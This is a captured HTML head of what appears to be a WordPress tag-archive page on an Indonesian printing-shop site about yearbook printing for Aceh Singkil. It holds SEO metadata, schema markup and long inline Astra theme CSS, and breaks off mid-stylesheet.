

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kitaprintsurabaya.com/tag/cetak-buku-tahunan-aceh-singkil/
body_size: 47528
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cetak buku tahunan Aceh Singkil Archives - Percetakan Murah</title>
	<link rel="canonical" href="https://kitaprintsurabaya.com/tag/cetak-buku-tahunan-aceh-singkil/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cetak buku tahunan Aceh Singkil Archives - Percetakan Murah" />
	<meta property="og:url" content="https://kitaprintsurabaya.com/tag/cetak-buku-tahunan-aceh-singkil/" />
	<meta property="og:site_name" content="Percetakan Murah" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kitaprintsurabaya.com/tag/cetak-buku-tahunan-aceh-singkil/","url":"https://kitaprintsurabaya.com/tag/cetak-buku-tahunan-aceh-singkil/","name":"Cetak buku tahunan Aceh Singkil Archives - Percetakan Murah","isPartOf":{"@id":"https://kitaprintsurabaya.com/#website"},"primaryImageOfPage":{"@id":"https://kitaprintsurabaya.com/tag/cetak-buku-tahunan-aceh-singkil/#primaryimage"},"image":{"@id":"https://kitaprintsurabaya.com/tag/cetak-buku-tahunan-aceh-singkil/#primaryimage"},"thumbnailUrl":"https://kitaprintsurabaya.com/wp-content/uploads/2018/02/cetak-buku-kenangan-sekolah-scaled.jpg","breadcrumb":{"@id":"https://kitaprintsurabaya.com/tag/cetak-buku-tahunan-aceh-singkil/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://kitaprintsurabaya.com/tag/cetak-buku-tahunan-aceh-singkil/#primaryimage","url":"https://kitaprintsurabaya.com/wp-content/uploads/2018/02/cetak-buku-kenangan-sekolah-scaled.jpg","contentUrl":"https://kitaprintsurabaya.com/wp-content/uploads/2018/02/cetak-buku-kenangan-sekolah-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://kitaprintsurabaya.com/tag/cetak-buku-tahunan-aceh-singkil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kitaprintsurabaya.com/"},{"@type":"ListItem","position":2,"name":"Cetak buku tahunan Aceh Singkil"}]},{"@type":"WebSite","@id":"https://kitaprintsurabaya.com/#website","url":"https://kitaprintsurabaya.com/","name":"Percetakan Murah","description":"Percetakan Murah","publisher":{"@id":"https://kitaprintsurabaya.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kitaprintsurabaya.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://kitaprintsurabaya.com/#organization","name":"Percetakan Murah","url":"https://kitaprintsurabaya.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://kitaprintsurabaya.com/#/schema/logo/image/","url":"https://kitaprintsurabaya.com/wp-content/uploads/2022/09/logo-kps.png","contentUrl":"https://kitaprintsurabaya.com/wp-content/uploads/2022/09/logo-kps.png","width":175,"height":50,"caption":"Percetakan Murah"},"image":{"@id":"https://kitaprintsurabaya.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Percetakan Murah &raquo; Feed" href="https://kitaprintsurabaya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Percetakan Murah &raquo; Umpan Komentar" href="https://kitaprintsurabaya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Percetakan Murah &raquo; Cetak buku tahunan Aceh Singkil Umpan Tag" href="https://kitaprintsurabaya.com/tag/cetak-buku-tahunan-aceh-singkil/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://kitaprintsurabaya.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.17' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#f57918;}a:hover,a:focus{color:#f57918;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.6em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,.site-title,.site-title a{font-family:'Merriweather',serif;font-weight:700;}.site-title{font-size:25px;font-size:1.5625rem;display:none;}header .custom-logo-link img{max-width:150px;width:150px;}.astra-logo-svg{width:150px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:52px;font-size:3.25rem;font-family:'Merriweather',serif;line-height:1.4em;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:34px;font-size:2.125rem;font-family:'Merriweather',serif;line-height:1.3em;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:24px;font-size:1.5rem;font-family:'Merriweather',serif;line-height:1.3em;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Merriweather',serif;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:17px;font-size:1.0625rem;line-height:1.2em;font-family:'Merriweather',serif;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:15px;font-size:0.9375rem;line-height:1.25em;font-family:'Merriweather',serif;}::selection{background-color:#fb7815;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#f57918;background-color:#f57918;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#f57918;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#f57918;background-color:#f57918;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#f57918;border-color:#f57918;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#f57918;}.entry-meta,.entry-meta *{line-height:1.45;color:#f57918;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#f57918;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#f57918;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#f57918;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#f57918;border-color:#f57918;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#f57918;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Open Sans',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 1px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: var(--ast-global-color-1);color: var(--ast-global-color-1);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: var(--ast-global-color-0);color: var(--ast-global-color-0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: var(--ast-global-color-1);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: var(--ast-global-color-0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}.ast-site-header-cart .cart-container *,.ast-edd-site-header-cart .ast-edd-cart-container * {transition: all 0s linear;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-1);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:var(--ast-global-color-0);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-1);}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:17px;padding-right:34px;padding-bottom:17px;padding-left:34px;}.elementor-widget-button 